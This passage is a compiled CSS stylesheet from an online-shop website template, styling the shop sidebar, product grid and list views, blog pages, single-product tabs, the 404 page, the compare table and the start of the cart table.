.shop-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .tags li, .blog-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .tags li {
  display: inline-block;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container li, .blog-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container li {
  padding: 10px 0;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container .custom-control-input, .blog-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container .custom-control-input {
  margin-right: 10px;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container .custom-control-label, .blog-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container .custom-control-label {
  font-size: 15px;
  color: #252525;
  text-transform: capitalize;
  font-weight: 500;
}

.sidebar-list > li > a {
  font-size: 15px;
  color: #252525;
  text-transform: capitalize;
  line-height: 18px;
  position: relative;
  display: block;
  padding: 10px 0;
  font-weight: 500;
}

.sidebar-list > li > a:hover {
  color: #E72463;
}

.sidebar-list > li:last-child a {
  padding-bottom: 0;
}

.sidebar-list .btn {
  height: 20px;
  max-width: 90px;
  min-width: 20px;
  position: relative;
  border: 1px solid #dddddd;
  display: inline-block;
  margin: 0 0px 0px 20px;
  border-radius: 0px;
}

.sidebar-list .btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #E72463;
  outline: 0;
}

.tags li a {
  border: 1px solid #e1e1e1;
  line-height: 1em;
  padding: 10px 15px;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 10px;
  color: #1b1b1c;
  border-radius: 25px;
  font-weight: 500;
}

.tags li a:hover {
  color: #00400d;
  border-color: #00400d;
}

.sidebar-product {
  width: 100%;
  overflow: hidden;
  margin-bottom: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.sidebar-product:last-child {
  margin-bottom: 0;
}

.sidebar-product .image {
  width: 80px;
  -webkit-flex-basis: 80px;
      -ms-flex-preferred-size: 80px;
          flex-basis: 80px;
  background-color: #d8d8d8;
  margin-right: 15px;
}

.sidebar-product .image img {
  width: 100%;
}

.sidebar-product .product-content {
  width: calc(100% - 80px);
  -webkit-flex-basis: calc(100% - 80px);
      -ms-flex-preferred-size: calc(100% - 80px);
          flex-basis: calc(100% - 80px);
  font-size: 13px;
}

.sidebar-product .product-content .title-2 {
  color: #1b1b1c;
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
  margin-bottom: 3px;
  font-family: "Poppins", sans-serif;
}

.sidebar-product .product-content .title-2:hover {
  color: #E72463;
}

.sidebar-product .product-content .price-box {
  font-size: 14px;
  display: block;
}

.sidebar-product .product-content .price-box .old-price {
  margin-left: 10px;
  color: #a8a8a8;
  text-decoration: line-through;
}

.sidebar-product .product-content .product-rating {
  display: block;
}

.sidebar-product .product-content .product-rating i {
  font-size: 12px;
  color: #E72463;
}

.widget-mb-1 {
  margin-bottom: 57px;
}

.widget-mb-2 {
  margin-bottom: 37px;
}

.widget-mb-3 {
  margin-bottom: 46px;
}

.widget-mb-4 {
  margin-bottom: 80px;
}

.widget-mt {
  margin-top: 100px;
}

@media (max-width: 767px) {
  .widget-mt {
    margin-top: 80px;
  }
}

@media (max-width: 479px) {
  .widget-mt {
    margin-top: 60px;
  }
}

/*-- Shop Sidebar Area End --*/
/*-- Shop Toolbar Area Start Here --*/
.shop_toolbar_wrapper {
  padding: 15px 30px;
  border: 1px solid #d8d8d8;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

@media (max-width: 479px) {
  .shop_toolbar_wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

@media (max-width: 479px) {
  .shop_toolbar_wrapper .shop-select {
    width: 100%;
  }
}

.shop_toolbar_wrapper .shop-select .form-control {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 0px;
  position: relative;
  padding: 0 20px;
}

.shop_toolbar_wrapper .shop-select .form-control:focus {
  border: 1px solid #E72463;
  color: #000000;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.shop_toolbar_wrapper .shop-select .form-control .list {
  width: 100%;
}

.shop_toolbar_wrapper .shop-select .form-control .list .option {
  padding: 0 5px;
}

@media (max-width: 479px) {
  .shop_toolbar_wrapper .shop_toolbar_btn {
    margin-bottom: 20px;
  }
}

.shop_toolbar_wrapper .shop_toolbar_btn button {
  border: 1px solid transparent;
  font-size: 20px;
  text-transform: uppercase;
  margin-right: 20px;
  line-height: 1;
  cursor: pointer;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  padding: 6px 5px 4px;
  background-color: transparent;
}

.shop_toolbar_wrapper .shop_toolbar_btn button.active {
  border: 1px solid #000000;
}

.shop_toolbar_wrapper .shop_toolbar_btn button:last-child {
  margin-right: 0px;
}

.toolbar-bottom {
  border: 1px solid #e1e1e1;
  padding: 15px 30px;
  margin-bottom: 60px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 991px) {
  .toolbar-bottom {
    margin-bottom: 0px;
  }
}

@media (max-width: 479px) {
  .toolbar-bottom {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.shop-fullwidth .toolbar-bottom {
  margin-bottom: 80px;
}

@media (max-width: 991px) {
  .shop-fullwidth .toolbar-bottom {
    margin-bottom: 80px;
  }
}

/*-- Shop Toolbar Area End Here --*/
/*-- Shop Product Wrapper Start --*/
.shop_wrapper.grid_list {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-animation-duration: .3s;
          animation-duration: .3s;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

.shop_wrapper.grid_list .product-item {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #dddddd;
}

.shop_wrapper.grid_list .single-product {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  min-height: auto;
}

@media (max-width: 767px) {
  .shop_wrapper.grid_list .single-product {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 0px 0px 20px;
  }
}

.shop_wrapper.grid_list .single-product .product-image {
  -webkit-flex-basis: 35%;
      -ms-flex-preferred-size: 35%;
          flex-basis: 35%;
  max-width: 35%;
  position: relative;
  display: block;
  overflow: hidden;
}

@media (max-width: 1199px) {
  .shop_wrapper.grid_list .single-product .product-image {
    -webkit-flex-basis: 44%;
        -ms-flex-preferred-size: 44%;
            flex-basis: 44%;
    max-width: 44%;
    margin-bottom: 30px;
  }
}

@media (max-width: 767px) {
  .shop_wrapper.grid_list .single-product .product-image {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
    max-width: 100%;
    width: 100%;
    margin-bottom: 30px;
  }
}

.shop_wrapper.grid_list .single-product .product-content-listview {
  -webkit-flex-basis: 65%;
      -ms-flex-preferred-size: 65%;
          flex-basis: 65%;
  max-width: 65%;
  padding: 0 30px 0px;
  position: relative;
  margin-bottom: 0;
}

@media (max-width: 1199px) {
  .shop_wrapper.grid_list .single-product .product-content-listview {
    padding: 0 15px 0;
    -webkit-flex-basis: 56%;
        -ms-flex-preferred-size: 56%;
            flex-basis: 56%;
    max-width: 56%;
  }
}

@media (max-width: 767px) {
  .shop_wrapper.grid_list .single-product .product-content-listview {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
    max-width: 100%;
    padding: 0 20px;
  }
}

.shop_wrapper.grid_list .single-product .product-content-listview .product-rating {
  margin-bottom: 15px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .product-rating i {
  font-size: 18px;
  margin-right: 1px;
  color: #E72463;
}

.shop_wrapper.grid_list .single-product .product-content-listview .product-title .title-2 {
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .price-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.shop_wrapper.grid_list .single-product .product-content-listview .price-box .regular-price {
  color: #000000;
  font-weight: 600;
  margin-right: 5px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .price-box .old-price {
  color: #b4b4b4;
  font-size: 12px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .add-action-listview {
  margin-top: 15px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .add-action-listview a {
  font-size: 22px;
  line-height: 1;
  color: #000000;
  margin-right: 15px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .add-action-listview a:hover {
  color: #E72463;
}

.shop_wrapper.grid_list .single-product .product-content-listview .desc-content {
  padding-top: 15px;
  display: block;
}

.shop_wrapper.grid_list .single-product .product-content-listview .button-listview {
  margin-top: 25px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.shop_wrapper.grid_list .single-product .product-content-listview .button-listview a {
  margin-right: 20px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .button-listview a:last-child {
  margin-right: 0;
}

.shop_wrapper.grid_list .single-product .product-content-listview .button-listview .list-icon i {
  font-size: 20px;
  font-weight: 700;
  background: #f8f8f8;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  height: 45px;
  width: 45px;
  line-height: 45px;
  align-items: center;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.shop_wrapper.grid_list .single-product .add-action a i {
  font-size: 18px;
  font-weight: 700;
  background-color: #ffffff;
  color: #000000;
}

.shop_wrapper.grid_list .product-content {
  display: none;
}

.shop_wrapper.grid_list .add-action {
  display: block;
  top: 50% !important;
  left: 50%;
  right: auto !important;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.shop_wrapper.grid_list .add-action a:nth-child(1) {
  display: none;
}

.shop_wrapper.grid_list .add-action a:nth-child(2) {
  display: none;
}

.shop_wrapper.grid_list .add-action a:nth-child(3) {
  -webkit-transition-delay: .300ms !important;
       -o-transition-delay: .300ms !important;
          transition-delay: .300ms !important;
}

.shop_wrapper.grid_list .add-action a i {
  font-size: 22px;
  border: 1px solid #ffffff;
}

.shop_wrapper.grid_list .add-action a:hover i {
  color: #ffffff;
  background: #E72463 !important;
  border-color: #E72463;
}

.shop_wrapper.grid_list .product-content-listview {
  display: block;
}

.shop_wrapper .product-content-listview {
  display: none;
}

.shop_wrapper.grid_3 .single-product {
  margin-bottom: 30px;
}

.shop_wrapper.grid_4 .single-product {
  margin-bottom: 30px;
}

/*-- Shop Product Wrapper End --*/
/*----------------------------------------*/
/*    Blog Scss
/*----------------------------------------*/
.single-blog {
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 1px 1px 10px 1px rgba(209, 209, 209, 0.5);
          box-shadow: 1px 1px 10px 1px rgba(209, 209, 209, 0.5);
}

.single-blog:hover {
  -webkit-box-shadow: 0px 10px 30px 0px rgba(209, 209, 209, 0.5);
          box-shadow: 0px 10px 30px 0px rgba(209, 209, 209, 0.5);
}

.single-blog .blog-content {
  background: #ffffff;
  padding: 25px 30px 40px 30px;
}

@media (max-width: 991px) {
  .single-blog .blog-content {
    padding: 20px;
  }
}

@media (max-width: 479px) {
  .single-blog .blog-content {
    padding: 20px 10px;
  }
}

.single-blog .blog-content h4 {
  color: #010101;
  font-size: 22px;
  margin-bottom: 15px;
}

@media (max-width: 991px) {
  .single-blog .blog-content h4 {
    font-size: 20px;
  }
}

@media (max-width: 479px) {
  .single-blog .blog-content h4 {
    font-size: 18px;
  }
}

.single-blog .blog-content .blog-date {
  display: inline-block;
  height: 66px;
  line-height: 24px;
  text-align: center;
  width: 77px;
}

.single-blog .blog-content .blog-post-info {
  display: block;
  margin-bottom: 10px;
}

.single-blog .blog-content .blog-post-info > span {
  color: #7a7a7a;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  margin-right: 15px;
  text-transform: capitalize;
  position: relative;
}

.single-blog .blog-content .blog-post-info > span:last-child {
  margin-right: 0;
}

.single-blog .blog-content .blog-post-info > span a {
  color: #7a7a7a;
}

.single-blog .blog-content .blog-post-info > span a:hover {
  color: #E72463;
}

.single-blog .blog-content .blog-post-info > span a:before {
  background-color: #E72463;
  content: "";
  height: 1px;
  position: absolute;
  right: -12px;
  top: 10px;
  width: 6px;
}

.single-blog .blog-content .blog-text > p {
  font-size: 16px;
  line-height: 26px;
}

@media (max-width: 991px) {
  .single-blog .blog-content .blog-text > p {
    font-size: 14px;
    line-height: 22px;
  }
}

@media (max-width: 479px) {
  .single-blog .blog-content .blog-text > p {
    font-size: 12px;
  }
}

.single-blog .blog-content .readmore {
  color: #333;
  display: inline-block;
  font-size: 15px;
}

.single-blog .blog-content .readmore i {
  font-size: 14px;
}

.single-blog .blog-content .readmore:hover {
  color: #E72463;
}

.blog-list-vertical {
  background: #f6f6f6;
  min-height: 113px;
  padding: 35px 0 35px 166px;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media (max-width: 479px) {
  .blog-list-vertical {
    padding: 15px 0 15px 100px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.blog-list-vertical:hover {
  background: #E72463;
  color: #fff;
}

.blog-list-vertical .post-date {
  background: #E72463;
  color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  font-size: 11px;
  height: 100%;
  left: 0;
  letter-spacing: 1px;
  padding: 0 15px;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
  width: 100px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

@media (max-width: 479px) {
  .blog-list-vertical .post-date {
    position: relative;
    background: transparent;
    text-align: left;
    color: #000000;
    padding: 0;
    display: block;
    margin-bottom: 5px;
  }
}

.blog-list-vertical .post-title {
  font-size: 18px;
}

.blog-list-vertical .post-title a:hover {
  color: #ffffff;
}

@media (max-width: 479px) {
  .blog-list-vertical .post-author {
    margin-bottom: 0;
  }
}

.blog-list-vertical .post-author img {
  display: inline-block;
  height: 43px;
  left: 115px;
  position: absolute;
  top: 37px;
  width: 43px;
  border-radius: 100%;
}

@media (max-width: 479px) {
  .blog-list-vertical .post-author img {
    left: 30px;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
}

.blog-list-vertical:hover .post-author,
.blog-list-vertical:hover .post-title,
.blog-list-vertical:hover .post-author a {
  color: #fff;
}

.latest-post-carousel {
  width: 100%;
  height: 390px;
  overflow: hidden;
}

.latest-post-carousel .single-item {
  height: 130px !important;
}

/*-- Blog Details Area Scss --*/
.blog-post-details .blog-post-wrapper .blockquote {
  background-color: #f6f6f6;
  color: #000000;
  font-size: 16px;
  padding: 40px 40px;
  margin-left: 60px;
  position: relative;
  font-style: italic;
  border-left: 4px solid #E72463;
}

@media (max-width: 767px) {
  .blog-post-details .blog-post-wrapper .blockquote {
    margin-left: 30px;
  }
}

@media (max-width: 479px) {
  .blog-post-details .blog-post-wrapper .blockquote {
    font-size: 14px;
    margin-left: 20px;
  }
}

.blog-post-details .blog-post-wrapper .share-article {
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.blog-post-details .blog-post-wrapper .share-article .left-side {
  float: left;
}

.blog-post-details .blog-post-wrapper .share-article .right-side {
  float: right;
}

@media (max-width: 479px) {
  .blog-post-details .blog-post-wrapper .share-article h6 {
    display: none;
  }
}

.blog-post-details .blog-post-wrapper .social-share {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-top: 1px solid #dddddd;
  margin-top: 10px;
  padding-top: 10px;
}

.blog-post-details .blog-post-wrapper .social-share a i {
  font-size: 28px;
  vertical-align: middle;
  margin-left: 10px;
}

.blog-post-details .blog-post-wrapper .social-share a:first-child i {
  margin-left: 0;
}

.blog-post-details .blog-post-wrapper .social-share span {
  font-size: 16px;
  font-weight: 600;
}

.blog-post-details .blog-post-wrapper .comment-area-wrapper .single-comment-wrap.comment-reply {
  padding-left: 50px;
}

@media (max-width: 479px) {
  .blog-post-details .blog-post-wrapper .comment-area-wrapper .single-comment-wrap.comment-reply {
    padding-left: 20px;
  }
}

.blog-post-details .blog-post-wrapper .comment-area-wrapper .single-comment-wrap .author-thumb a {
  width: 70px;
  height: 70px;
  margin-right: 10px;
}

.blog-post-details .blog-post-wrapper .comment-area-wrapper .single-comment-wrap .author-thumb a img {
  width: 100%;
}

@media (max-width: 479px) {
  .blog-post-details .blog-post-wrapper .comment-area-wrapper .single-comment-wrap .author-thumb a {
    width: 50px;
    height: 50px;
  }
}

.comment-box .input-area {
  padding: 10px;
}

.comment-box .input-area:focus {
  border: 1px solid #E72463!important;
}

/*----------------------------------------*/
/*    08 - Pages - Single-product
/*----------------------------------------*/
.single-product-main-area {
  margin-top: 80px;
}

@media (max-width: 991px) {
  .single-product-main-area {
    margin-top: 80px;
  }
}

@media (max-width: 479px) {
  .single-product-main-area {
    margin-top: 50px;
  }
}

.single-product-main-area .nav-tabs {
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
}

@media (max-width: 479px) {
  .single-product-main-area .nav-tabs {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
}

.single-product-main-area .nav-tabs .nav-item {
  width: 100%;
  text-align: center;
}

.single-product-main-area .nav-tabs .nav-item .nav-link {
  font-weight: 700;
  color: #ffffff;
  background-color: #000000;
  font-size: 18px;
  font-family: "Poppins", sans-serif;
  border-color: #000000;
  border-radius: 0px;
}

@media (max-width: 991px) {
  .single-product-main-area .nav-tabs .nav-item .nav-link {
    padding: 10px 5px;
  }
}

@media (max-width: 767px) {
  .single-product-main-area .nav-tabs .nav-item .nav-link {
    padding: 8px 3px;
    font-size: 14px;
  }
}

@media (max-width: 575px) {
  .single-product-main-area .nav-tabs .nav-item .nav-link {
    font-size: 12px;
  }
}

.single-product-main-area .nav-tabs .nav-item .nav-link:hover {
  background-color: #00400d;
  border-color: #00400d;
}

.single-product-main-area .nav-tabs .nav-item .nav-link.active {
  background-color: #00400d;
  border-color: #00400d;
}

.single-product-main-area .tab-content {
  padding: 40px;
  background: #f8f8f8;
}

@media (max-width: 575px) {
  .single-product-main-area .tab-content {
    padding: 20px;
  }
}

@media (max-width: 479px) {
  .single-product-main-area .tab-content {
    padding: 10px;
  }
}

.single-product-main-area .pro_review {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 479px) {
  .single-product-main-area .pro_review {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.single-product-main-area .review_thumb {
  min-width: 62px;
}

.single-product-main-area .review_details {
  border: 1px solid #ddd;
  margin-left: 26px;
  padding: 10px 20px;
  position: relative;
  border-radius: 3px;
}

@media (max-width: 479px) {
  .single-product-main-area .review_details {
    margin-left: 0;
    margin-top: 20px;
  }
}

.single-product-main-area .review_details:before {
  background: #f8f8f8;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
  content: '';
  display: block;
  height: 10px;
  left: -6px;
  position: absolute;
  top: 10px;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  width: 10px;
}

.single-product-main-area .review_details .review_info h5 span {
  font-weight: 300;
  font-size: 14px;
}

.single-product-main-area .comments-reply-area .comment-input input, .single-product-main-area .comments-reply-area .comment-input textarea, .single-product-main-area .comments-reply-area .comment-form-comment input, .single-product-main-area .comments-reply-area .comment-form-comment textarea {
  width: 100%;
  border: 1px solid #ddd;
  padding: 10px;
}

.single-product-main-area .comments-reply-area .comment-input textarea, .single-product-main-area .comments-reply-area .comment-form-comment textarea {
  height: 140px;
}

.single-product-main-area .comments-reply-area label {
  display: block;
  margin-bottom: 3px;
}

.single-product-main-area .shipping-policy .policy-list {
  padding-left: 20px;
}

.single-product-main-area .shipping-policy .policy-list li {
  list-style: inside;
}

@media (max-width: 991px) {
  .product-summery {
    margin-top: 40px;
  }
}

.product-summery .product-head .product-title {
  font-size: 30px;
}

@media (max-width: 479px) {
  .product-summery .product-head .product-title {
    font-size: 26px;
  }
}

.product-summery .price-box .regular-price {
  font-size: 20px;
  font-weight: 600;
  margin-right: 5px;
}

@media (max-width: 479px) {
  .product-summery .price-box .regular-price {
    font-size: 16px;
  }
}

.product-summery .add-to_cart .btn {
  margin-right: 5px;
}

.product-summery .social-share span {
  font-size: 16px;
  font-weight: 600;
}

.product-summery .social-share a i {
  font-size: 28px;
  vertical-align: middle;
  margin-left: 10px;
}

.product-summery .product-meta a {
  margin-left: 10px;
}

@media (max-width: 479px) {
  .product-summery .product-meta a {
    margin: 0 0 0 5px;
  }
}

@media (max-width: 479px) {
  .product-summery .quantity-with_btn {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }
}

@media (max-width: 479px) {
  .product-summery .quantity-with_btn .quantity {
    margin-bottom: 20px;
  }
}

.product-details-img .single-product-img a {
  width: 100%;
}

.product-details-img .single-product-img a img {
  width: 100%;
  border: 1px solid #dddddd;
}

.product-details-img .single-product-thumb {
  margin-top: 40px;
}

.product-details-img .single-product-thumb img {
  border: 1px solid #dddddd;
}

.product-details-img .single-product-thumb .swiper-slide-thumb-active img {
  cursor: pointer;
  border: 0px;
  border: 1px solid #eceff8;
}

.product-details-img .single-product-thumb .swiper-button-prev:focus, .product-details-img .single-product-thumb .swiper-button-next:focus {
  border: 0px;
  outline: 0px;
}

.product-details-img .single-product-thumb .swiper-button-prev:after, .product-details-img .single-product-thumb .swiper-button-next:after {
  display: none;
}

.product-details-img .single-product-thumb .swiper-button-prev i, .product-details-img .single-product-thumb .swiper-button-next i {
  opacity: 0;
  visibility: hidden;
  font-size: 20px;
  color: #000000;
}

.product-details-img .single-product-thumb .swiper-button-prev i:hover, .product-details-img .single-product-thumb .swiper-button-next i:hover {
  color: #E72463;
}

.product-details-img .single-product-thumb:hover .swiper-button-prev i, .product-details-img .single-product-thumb:hover .swiper-button-next i {
  opacity: 1;
  visibility: visible;
}

/*----------------------------------------*/
/*    10 - Pages - Error
/*----------------------------------------*/
.error-area {
  margin-top: 94px;
  margin-bottom: 100px;
}

@media (max-width: 991px) {
  .error-area {
    margin-top: 74px;
    margin-bottom: 80px;
  }
}

@media (max-width: 479px) {
  .error-area {
    margin-top: 44px;
    margin-bottom: 50px;
  }
}

.error_form {
  text-align: center;
}

.error_form h1 {
  font-size: 200px;
  font-weight: 700;
  color: #E72463;
  letter-spacing: 10px;
  line-height: 160px;
  margin: 0 0 52px;
}

@media (max-width: 991px) {
  .error_form h1 {
    font-size: 130px;
    line-height: 120px;
    letter-spacing: 4px;
    margin: 0 0 40px;
  }
}

@media (max-width: 479px) {
  .error_form h1 {
    font-size: 106px;
    line-height: 90px;
    letter-spacing: 4px;
    margin: 0 0 20px;
  }
}

.error_form h2 {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 20px;
}

@media (max-width: 991px) {
  .error_form h2 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 14px;
  }
}

.error_form p {
  font-size: 17px;
  font-weight: 400;
  line-height: 26px;
  margin-bottom: 30px;
}

@media (max-width: 991px) {
  .error_form p {
    font-size: 15px;
    margin-bottom: 22px;
    line-height: 21px;
  }
}

.error_form form {
  width: 450px;
  margin: 0 auto;
  position: relative;
}

@media (max-width: 767px) {
  .error_form form {
    width: 100%;
  }
}

.error_form form input {
  padding: 0 60px 0 30px;
  background: #f8f8f8;
  border: 1px solid #ddd;
  color: #000000;
  height: 40px;
  width: 100%;
  border-radius: 3px;
}

.error_form form button {
  position: absolute;
  right: 0;
  height: 100%;
  border: none;
  background: no-repeat;
  font-size: 20px;
  cursor: pointer;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  top: 0;
  text-transform: uppercase;
  padding: 0 15px;
  font-weight: 600;
}

.error_form form button:hover {
  color: #E72463;
}

.error_form a {
  color: #ffffff;
  display: inline-block;
  background: #E72463;
  font-size: 12px;
  font-weight: bold;
  height: 40px;
  line-height: 40px;
  padding: 0 30px;
  text-transform: uppercase;
  margin-top: 35px;
  border-radius: 3px;
}

@media (max-width: 991px) {
  .error_form a {
    padding: 0 20px;
    margin-top: 25px;
  }
}

.error_form a:hover {
  background: #000000;
}

.error_section {
  padding: 55px 0 70px;
}

@media (max-width: 991px) {
  .error_section {
    padding: 25px 0 70px;
  }
}

@media (max-width: 991px) {
  .error_section {
    padding: 14px 0 60px;
  }
}

/*404 page css end*/
/*----------------------------------------*/
/*    11 - Pages - Compare
/*----------------------------------------*/
/*------ Start Compare Page Wrapper -----*/
.compare-table .table tbody tr {
  border-color: #eceff8;
}

.compare-table .table tbody tr td {
  text-align: center;
  padding: 20px;
  vertical-align: middle;
  border-color: #eceff8;
}

@media (max-width: 767px) {
  .compare-table .table tbody tr td {
    padding: 10px;
    min-width: 200px;
  }
}

.compare-table .table tbody tr td.first-column {
  width: 175px;
  font-size: 15px;
  font-weight: 600;
  color: #000000;
  margin: 0;
}

@media (max-width: 767px) {
  .compare-table .table tbody tr td.first-column {
    width: 60px;
  }
}

.compare-table .table tbody tr td.product-image-title {
  width: 410px;
  vertical-align: middle;
}

@media (max-width: 767px) {
  .compare-table .table tbody tr td.product-image-title {
    width: 160px;
  }
}

.compare-table .table tbody tr td.product-image-title .image {
  clear: both;
  width: 100%;
  margin-bottom: 15px;
  display: block;
}

.compare-table .table tbody tr td.product-image-title .category {
  float: left;
  clear: both;
  color: #E72463;
  text-transform: capitalize;
  letter-spacing: 0.5px;
}

@media (max-width: 991px) {
  .compare-table .table tbody tr td.product-image-title .category {
    float: none;
  }
}

.compare-table .table tbody tr td.product-image-title .title {
  float: left;
  clear: both;
  font-size: 16px;
  color: #000000;
  font-weight: 500;
  text-transform: capitalize;
}

.compare-table .table tbody tr td.product-image-title .title:hover {
  color: #E72463;
}

.compare-table .table tbody tr td.pro-desc p {
  text-align: left;
  margin: 0;
}

.compare-table .table tbody tr td.pro-price, .compare-table .table tbody tr td.pro-color, .compare-table .table tbody tr td.pro-stock {
  font-size: 14px;
  font-weight: 400;
}

.compare-table .table tbody tr td.pro-remove button {
  border: none;
  background-color: transparent;
  padding: 0;
  cursor: pointer;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.compare-table .table tbody tr td.pro-remove button i {
  font-size: 20px;
}

.compare-table .table tbody tr td.pro-remove button:hover {
  color: #E72463;
}

/*------ end Compare Page Wrapper -----*/
/*----------------------------------------*/
/*    12 - Pages - Cart
/*----------------------------------------*/
/*--------- Cart Page Wrapper Start ---------*/
.cart-table .table {
  margin: 0;
  white-space: nowrap;
}

.cart-table .table thead tr th {
  border-color: #eceff8;
  border-bottom: 0 solid transparent;
  color: #000000;
  font-size: 15px;
  font-weight: 700;
  padding: 15px 20px;
